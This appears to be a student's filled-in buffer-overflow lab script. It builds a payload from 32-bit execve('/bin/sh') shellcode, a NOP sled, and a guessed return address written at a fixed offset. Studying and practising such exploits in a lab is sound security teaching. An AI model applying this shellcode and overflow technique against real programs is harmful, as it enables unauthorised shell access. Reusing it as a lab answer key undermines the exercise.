 4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 470               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 offset = 112              # Change this number
22
23 ret    = 0xffffce7c+450    #Change this number
24
25 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
27